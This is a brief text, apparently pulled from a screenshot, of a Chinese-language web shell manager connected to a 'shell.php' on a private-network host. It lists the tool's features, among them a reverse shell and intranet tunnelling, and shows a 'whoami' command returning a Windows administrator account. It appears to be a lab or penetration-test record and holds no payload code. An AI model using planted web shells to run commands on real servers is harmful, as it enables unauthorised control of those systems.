 http://192.168.57.130/shell.php
URL: http://192.168.57.130/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/phpstudy_pro/WWW/ >whoami
win-010c8qsb23g\administrator
C:/phpstudy_pro/WWW/ >